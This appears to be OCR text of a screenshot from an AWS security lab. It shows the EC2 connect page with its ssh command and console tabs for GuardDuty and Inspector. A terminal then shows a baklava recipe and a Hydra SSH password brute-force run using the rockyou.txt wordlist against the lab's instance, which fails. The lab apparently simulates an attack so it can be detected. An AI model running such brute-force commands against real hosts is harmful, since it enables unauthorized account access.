 Terminal Shell Edit View Window Help
A 37% Tue 12 Sep 16:59
Project: Secure the Recipe Vau
CIS AWS Foundations Benchm
Findings | Amazon Inspector | u
Rules | Config | us-east-1
Summary | GuardDuty | us-eas
CloudFormation - Stack c3-app
Connect to instance | EC2 | us-
https://us-east-1.console.aws.amazon.com/ec2/home?region=us-east-1#ConnectToInstance:instanceId=i-0c1374fa09286fe6e
aws Services Search [Option+S] N. Virginia voclabs/user2431777=89b0fb58-a7da-11ed-a2cd-a3eaafd29c4a @ 75...
EC2 Instances i-0c1374fa09286fe6e Connect to instance
Connect to instance Info
Connect to your instance i-0c1374fa09286fe6e (Web Serv of these options
EC2 Instance Connect Session Manager SSH client EC2 serial console
Instance ID
i-0c1374fa09286fe6e (Web Service Instance - C3)
1. Open an SSH client.
2. Locate your private key file. The key used to launch this instance is c3-app.pem
3. Run this command, if necessary, to ensure your key is not publicly viewable.
chmod 400 c3-app.pem
4. Connect to your instance using its Public DNS:
ec2-34-233-161-213.compute-1.amazonaws.com
Command copied
ssh -i "c3-app.pem" root@ec2-34-233-161-213.com
Note: In most cases, the guessed user name is co check if
the AMI owner has changed the default AMI user name.
Cancel
cloudformation — ubuntu@ip-10-192-11-222: ~ — ssh -i c3-app.pem ubuntu@ec2-44-200-203-218.compute-1.amazonaws.com — 169×40
...192-11-222: ~ — ssh -i c3-app.pem ubuntu@ec2-44-200-203-218.compute-1.amazonaws.com
...10-253: ~ — ssh -i c3-app.pem ubuntu@ec2-34-233-161-213.compute-1.amazonaws.com
and simmer a few minutes
longer. Cool and
refrigerate.
Prepare a filling of: 1 1/2 cups coarsely
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a 2 Tbsp. sugar
mixture of:
1 tsp. cinnamon 1/8 tsp. cloves
Melt
1 cup sweet butter Have ready 24 sheets phyllo
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut. Bake about
30 minutes. Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden. Remove from oven. Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
[ubuntu@ip-10-192-11-222:~$ date ]
Tue Sep 12 09:58:25 UTC 2023
[ubuntu@ip-10-192-11-222:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-233-161-213.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-12 09:58:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-233-161-213.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.253:22/ does not support password authentication.
ubuntu@ip-10-192-11-222:~$
CloudShell Feedback Language © 2023, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences